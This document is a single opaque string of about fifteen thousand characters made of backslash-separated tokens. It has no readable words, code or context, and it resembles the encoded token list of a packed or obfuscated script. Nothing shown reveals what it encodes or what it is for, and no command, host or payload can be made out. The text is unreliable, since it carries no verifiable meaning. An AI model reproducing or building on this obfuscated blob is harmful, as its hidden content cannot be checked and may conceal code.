\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\T\\a\\b\\16\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\p\\a\\b\\f\\a\\e\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\e\\a\\e\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\p\\a\\b\\w\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\I\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\D\\a\\e\\a\\l\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\I\\a\\o\\a\\c\\a\\12\\a\\e\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\I\\a\\o\\a\\b\\19\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\I\\a\\b\\l\\a\\d\\a\\T\\a\\b\\d\\a\\j\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\q\\a\\j\\a\\p\\a\\R\\a\\d\\a\\T\\a\\b\\c\\a\\g\\a\\e\\a\\T\\a\\b\\17\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\q\\a\\j\\a\\j\\a\\T\\a\\b\\e\\a\\h\\a\\u\\a\\I\\a\\b\\l\\a\\d\\a\\I\\a\\T\\a\\d\\a\\12\\a\\j\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\I\\a\\P\\a\\d\\a\\c\\a\\w\\a\\l\\a\\e\\a\\B\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\12\\a\\e\\a\\z\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\I\\a\\P\\a\\d\\a\\c\\a\\w\\a\\l\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\T\\a\\b\\g\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\j\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\b\\d\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\k\\a\\i\\a\\T\\a\\b\\x\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\p\\a\\b\\c\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\e\\a\\T\\a\\b\\1b\\a\\M\\a\\i\\a\\T\\a\\b\\o\\a\\o\\a\\p\\a\\b\\j\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\T\\a\\b\\m\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\T\\a\\b\\p\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\T\\a\\b\\q\\a\\M\\a\\i\\a\\b\\z\\a\\T\\a\\b\\t\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\b\\f\\a\\c\\a\\M\\a\\i\\a\\b\\f\\a\\p\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\i\\a\\b\\f\\a\\I\\a\\M\\a\\i\\a\\c\\a\\b\\D\\a\\p\\a\\A\\a\\r\\a\\e\\a\\h\\a\\r\\a\\q\\a\\d\\a\\b\\f\\a\\T\\a\\j\\a\\e\\a\\b\\f\\a\\b\\f\\a\\e\\a\\B\\1h\\1g\\1h\\a\\t\\1h\\1g\\1h\\a\\H\\a\\Y\\a\\y\\a\\w\\a\\A\\1h\\1g\\1h\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\b\\18\\a\\s\\a\\J\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\D\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\q\\a\\P\\a\\A\\a\\J\\a\\b\\1a\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\t\\a\\b\\11\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\t\\a\\Q\\a\\w\\a\\b\\18\\a\\t\\a\\A\\a\\R\\a\\w\\a\\H\\a\\t\\a\\b\\11\\a\\O\\a\\P\\a\\D\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\H\\a\\Y\\a\\s\\a\\P\\a\\t\\a\\R\\a\\J\\a\\q\\a\\b\\11\\a\\t\\a\\w\\a\\b\\11\\a\\t\\a\\s\\a\\A\\a\\A\\a\\J\\a\\t\\a\\H\\a\\J\\a\\D\\a\\t\\a\\y\\a\\w\\a\\P\\a\\U\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\t\\a\\A\\a\\w\\a\\A\\a\\y\\a\\q\\a\\t\\a\\b\\11\\a\\w\\a\\P\\a\\Q\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\t\\a\\D\\a\\N\\a\\P\\a\\A\\a\\q\\a\\P\\a\\A\\a\\t\\a\\O\\a\\J\\a\\y\\a\\t\\a\\Z\\a\\N\\a\\G\\a\\t\\a\\R\\a\\A\\a\\C\\a\\y\\a\\t\\a\\q\\a\\s\\a\\D\\a\\R\\a\\t\\a\\y\\a\\w\\a\\t\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\a\\t\\a\\O\\a\\y\\a\\t\\a\\q\\a\\y\\a\\H\\a\\q\\a\\t\\a\\H\\a\\A\\a\\b\\1a\\a\\y\\a\\q\\a\\t\\a\\b\\l\\a\\w\\a\\Q\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\H\\a\\q\\a\\s\\a\\J\\a\\D\\a\\R\\a\\t\\a\\y\\a\\q\\a\\P\\a\\b\\10\\a\\A\\a\\R\\a\\t\\a\\t\\a\\R\\a\\I\\a\\t\\a\\D\\a\\q\\a\\P\\a\\A\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\s\\a\\D\\a\\U\\a\\b\\10\\a\\J\\a\\N\\a\\O\\a\\P\\a\\Q\\a\\t\\a\\15\\a\\Y\\a\\b\\10\\a\\t\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\Q\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\y\\a\\s\\a\\Z\\a\\q\\a\\y\\a\\t\\a\\w\\a\\P\\a\\Q\\a\\q\\a\\G\\a\\b\\i\\a\\b\\11\\a\\t\\a\\b\\11\\a\\N\\a\\J\\a\\t\\a\\s\\a\\O\\a\\A\\a\\R\\a\\N\\a\\J\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\H\\a\\A\\a\\J\\a\\w\\a\\P\\a\\b\\10\\a\\t\\a\\J\\a\\q\\a\\A\\a\\O\\a\\J\\a\\P\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\t\\a\\P\\a\\N\\a\\t\\a\\Y\\a\\s\\a\\J\\a\\q\\a\\P\\a\\A\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\t\\a\\R\\a\\p\\a\\t\\a\\D\\a\\N\\a\\C\\a\\t\\a\\J\\a\\q\\a\\H\\a\\O\\a\\y\\a\\A\\a\\H\\a\\t\\a\\C\\a\\s\\a\\G\\a\\t\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\P\\a\\s\\a\\w\\a\\y\\a\\t\\a\\b\\11\\a\\w\\a\\J\\a\\H\\a\\A\\a\\t\\a\\b\\16\\a\\b\\1b\\a\\b\\e\\a\\b\\17\\a\\t\\a\\H\\a\\c\\a\\b\\v\\a\\X\\a\\X\\a\\t\\a\\A\\a\\b\\1a\\a\\Y\\a\\q\\a\\t\\a\\w\\a\\A\\a\\q\\a\\C\\a\\t\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\H\\a\\w\\a\\L\\a\\q\\a\\t\\a\\D\\a\\N\\a\\b\\18\\a\\q\\a\\J\\a\\t\\a\\C\\a\\b\\r\\a\\Q\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\t\\a\\H\\a\\b\\s\\a\\p\\a\\t\\a\\w\\a\\P\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\q\\a\\s\\a\\A\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\Z\\a\\J\\a\\q\\a\\s\\a\\U\\a\\t\\a\\b\\l\\a\\b\\l\\a\\b\\l\\a\\t\\a\\w\\a\\C\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\s\\a\\t\\a\\15\\a\\H\\a\\N\\a\\P\\a\\t\\a\\s\\a\\y\\a\\A\\a\\q\\a\\J\\a\\P\\a\\s\\a\\A\\a\\q\\a\\t\\a\\H\\a\\D\\a\\J\\a\\w\\a\\Y\\a\\A\\a\\t\\a\\s\\a\\Q\\a\\Q\\a\\W\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\b\\1a\\a\\N\\a\\O\\a\\A\\a\\O\\a\\Z\\a\\q\\a\\t\\a\\P\\a\\N\\a\\b\\E\\a\\w\\a\\C\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\s\\a\\b\\1b\\a\\b\\1a\\a\\Y\\a\\q\\a\\t\\a\\s\\a\\y\\a\\A\\a\\t\\a\\b\\11\\a\\q\\a\\q\\a\\Q\\a\\H\\a\\t\\a\\J\\a\\q\\a\\y\\a\\t\\a\\s\\a\\15\\a\\s\\a\\G\\a\\t\\a\\15\\a\\H\\a\\N\\a\\P\\a\\Y\\a\\t\\a\\H\\a\\O\\a\\D\\a\\D\\a\\q\\a\\H\\a\\H\\a\\t\\a\\b\\11\\a\\q\\a\\s\\a\\A\\a\\O\\a\\J\\a\\q\\a\\Q\\a\\t\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\C\\a\\q\\a\\Q\\a\\w\\a\\s\\a\\t\\a\\q\\a\\C\\a\\Z\\a\\q\\a\\Q\\a\\t\\a\\D\\a\\s\\a\\A\\a\\q\\a\\b\\10\\a\\N\\a\\J\\a\\b\\1a\\a\\t\\a\\A\\a\\q\\a\\J\\a\\C\\a\\t\\a\\C\\a\\s\\a\\A\\a\\D\\a\\R\\a\\t\\a\\J\\a\\q\\a\\s\\a\\Q\\a\\b\\1a\\a\\t\\a\\Q\\a\\s\\a\\A\\a\\q\\a\\t\\a\\H\\a\\N\\a\\D\\a\\w\\a\\s\\a\\y\\a\\t\\a\\Z\\a\\N\\a\\G\\a\\q\\a\\H\\a\\t\\a\\J\\a\\q\\a\\y\\a\\s\\a\\A\\a\\q\\a\\Q\\a\\t\\a\\w\\a\\D\\a\\N\\a\\P\\a\\t\\a\\b\\l\\a\\J\\a\\s\\a\\Y\\a\\t\\a\\Z\\a\\b\\11\\a\\t\\a\\C\\a\\q\\a\\P\\a\\O\\a\\t\\a\\A\\a\\s\\a\\b\\10\\a\\t\\a\\D\\a\\s\\a\\J\\a\\N\\a\\O\\a\\H\\a\\q\\a\\y\\a\\t\\a\\J\\a\\D\\a\\Y\\a\\t\\a\\Y\\a\\s\\a\\J\\a\\H\\a\\q\\a\\b\\19\\a\\P\\a\\A\\a\\t\\a\\D\\a\\y\\a\\q\\a\\s\\a\\J\\a\\t\\a\\s\\a\\Y\\a\\Y\\a\\q\\a\\P\\a\\Q\\a\\t\\a\\Y\\a\\O\\a\\Z\\a\\y\\a\\w\\a\\H\\a\\R\\a\\q\\a\\Q\\a\\t\\a\\w\\a\\Q\\a\\t\\a\\C\\a\\N\\a\\P\\a\\A\\a\\R\\a\\b\\E\\a\\b\\11\\a\\N\\a\\J\\a\\C\\a\\s\\a\\A\\a\\t\\a\\Q\\a\\N\\a\\D\\a\\O\\a\\C\\a\\q\\a\\P\\a\\A\\a\\t\\a\\R\\a\\A\\a\\A\\a\\Y\\a\\t\\a\\H\\a\\N\\a\\J\\a\\s\\a\\t\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\t\\a\\s\\a\\D\\a\\A\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\t\\a\\D\\a\\N\\a\\O\\a\\P\\a\\A\\a\\q\\a\\J\\a\\t\\a\\C\\a\\N\\a\\J\\a\\q\\a\\t\\a\\C\\a\\N\\a\\J\\a\\q\\a\\b\\E\\a\\A\\a\\q\\a\\G\\a\\A\\a\\t\\a\\A\\a\\J\\a\\O\\a\\q\\a\\t\\a\\J\\a\\q\\a\\C\\a\\N\\a\\b\\18\\a\\q\\a\\t\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\t\\a\\w\\a\\C\\a\\Y\\a\\N\\a\\J\\a\\A\\a\\s\\a\\P\\a\\A\\a\\t\\a\\b\\11\\a\\N\\a\\N\\a\\A\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\N\\a\\Q\\a\\b\\1a\\a\\t\\a\\Y\\a\\s\\a\\P\\a\\q\\a\\y\\a\\t\\a\\w\\a\\H\\a\\t\\a\\H\\a\\A\\a\\J\\a\\N\\a\\P\\a\\b\\10\\a\\t\\a\\D\\a\\N\\a\\O\\a\\P\\a\\A\\a\\t\\a\\b\\10\\a\\s\\a\\y\\a\\y\\a\\q\\a\\J\\a\\b\\1a\\a\\t\\a\\D\\a\\y\\a\\w\\a\\D\\a\\U\\a\\t\\a\\A\\a\\U\\a\\t\\a\\b\\18\\a\\w\\a\\Q\\a\\q\\a\\N\\a\\H\\a\\t\\a\\b\\1a\\a\\U\\a\\t\\a\\P\\a\\s\\a\\b\\18\\a\\t\\a\\b\\17\\a\\w\\a\\P\\a\\U\\a\\b\\17\\a\\w\\a\\H\\a\\A\\a\\x\\a\\T\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\Y\\a\\q\\a\\P\\a\\Q\\a\\t\\a\\b\\11\\a\\s\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\t\\a\\H\\a\\q\\a\\A\\a\\K\\a\\A\\a\\A\\a\\J\\a\\w\\a\\Z\\a\\O\\a\\A\\a\\q\\a\\t\\a\\Z\\a\\G\\a\\t\\a\\N\\a\\O\\a\\A\\a\\q\\a\\J\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\t\\a\\J\\a\\q\\a\\C\\a\\N\\a\\b\\18\\a\\q\\a\\W\\a\\y\\a\\s\\a\\H\\a\\H\\a\\t\\a\\A\\a\\w\\a\\D\\a\\U\\a\\q\\a\\J\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\D\\a\\U\\a\\t\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\a\\b\\1b\\a\\q\\a\\G\\a\\A\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\t\\a\\s\\a\\Q\\a\\t\\a\\C\\a\\s\\a\\w\\a\\P\\a\\t\\a\\D\\a\\C\\a\\C\\a\\t\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\Y\\a\\q\\a\\J\\a\\Y\\a\\s\\a\\b\\10\\a\\q\\a\\t\\a\\w\\a\\A\\a\\q\\a\\C\\a\\H\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\p\\a\\t\\a\\w\\a\\C\\a\\b\\10\\a\\c\\a\\t\\a\\R\\a\\w\\a\\Q\\a\\q\\a\\t\\a\\D\\a\\R\\a\\w\\a\\y\\a\\Q\\a\\J\\a\\q\\a\\P\\a\\t\\a\\A\\a\\s\\a\\Z\\a\\H\\a\\w\\a\\Q\\a\\q\\a\\c\\a\\t\\a\\Y\\a\\P\\a\\b\\10\\a\\t\\a\\y\\a\\N\\a\\D\\a\\s\\a\\A\\a\\w\\a\\N\\a\\P\\a\\t\\a\\s\\a\\P\\a\\N\\a\\P\\a\\I\\a\\b\\v\\a\\t\\a\\A\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\J\\a\\D\\a\\R\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\Y\\a\\s\\a\\A\\a\\R\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\R\\a\\N\\a\\H\\a\\A\\a\\P\\a\\s\\a\\C\\a\\q\\a\\t\\a\\R\\a\\s\\a\\H\\a\\R\\a\\t\\a\\H\\a\\w\\a\\C\\a\\Y\\a\\y\\a\\q\\a\\b\\1b\\a\\s\\a\\Z\\a\\t\\a\\b\\10\\a\\w\\a\\b\\11\\a\\t\\a\\R\\a\\q\\a\\s\\a\\Q\\a\\q\\a\\J\\a\\t\\a\\y\\a\\s\\a\\Z\\a\\q\\a\\y\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\t\\a\\s\\a\\Q\\a\\H\\a\\t\\a\\J\\a\\D\\a\\A\\a\\R\\a\\O\\a\\C\\a\\Z\\a\\t\\a\\J\\a\\q\\a\\t\\a\\b\\l\\a\\w\\a\\Q\\a\\A\\a\\R\\a\\t\\a\\b\\11\\a\\s\\a\\y\\a\\H\\a\\q\\a\\t\\a\\H\\a\\O\\a\\Z\\a\\H\\a\\A\\a\\J\\a\\t\\a\\D\\a\\O\\a\\H\\a\\A\\a\\N\\a\\C\\a\\t\\a\\H\\a\\O\\a\\C\\a\\C\\a\\s\\a\\J\\a\\b\\1a\\a\\t\\a\\A\\a\\R\\a\\q\\a\\C\\a\\q\\a\\G\\a\\Y\\a\\N\\a\\H\\a\\q\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\D\\a\\N\\a\\C\\a\\C\\a\\q\\a\\P\\a\\A\\a\\H\\a\\t\\a\\A\\a\\s\\a\\J\\a\\b\\10\\a\\q\\a\\A\\a\\t\\a\\b\\g\\a\\N\\a\\Y\\a\\O\\a\\y\\a\\s\\a\\J\\a\\b\\g\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\w\\a\\Q\\a\\q\\a\\y\\a\\t\\a\\T\\a\\X\\a\\X\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\J\\a\\w\\a\\b\\10\\a\\R\\a\\A\\a\\t\\a\\w\\a\\P\\a\\Y\\a\\O\\a\\A\\a\\t\\a\\C\\a\\q\\a\\A\\a\\s\\a\\t\\a\\b\\l\\a\\w\\a\\P\\a\\Q\\a\\N\\a\\b\\l\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\t\\a\\D\\a\\N\\a\\y\\a\\O\\a\\C\\a\\P\\a\\y\\a\\q\\a\\b\\11\\a\\A\\a\\t\\a\\w\\a\\P\\a\\Q\\a\\q\\a\\G\\a\\t\\a\\b\\l\\a\\q\\a\\Z\\a\\b\\1b\\a\\w\\a\\D\\a\\U\\a\\q\\a\\J\\a\\t\\a\\J\\a\\q\\a\\D\\a\\q\\a\\P\\a\\A\\a\\Y\\a\\N\\a\\H\\a\\A\\a\\H\\a\\t\\a\\P\\a\\Z\\a\\H\\a\\Y\\a\\t\\a\\R\\a\\c\\a\\t\\a\\w\\a\\P\\a\\P\\a\\q\\a\\J\\a\\t\\a\\b\\11\\a\\q\\a\\s\\a\\A\\a\\t\\a\\Y\\a\\J\\a\\q\\a\\b\\18\\a\\q\\a\\P\\a\\A\\a\\12\\a\\q\\a\\b\\11\\a\\s\\a\\O\\a\\y\\a\\A\\a\\t\\a\\A\\a\\s\\a\\D\\a\\U\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\b\\g\\a\\s\\a\\J\\a\\s\\a\\C\\a\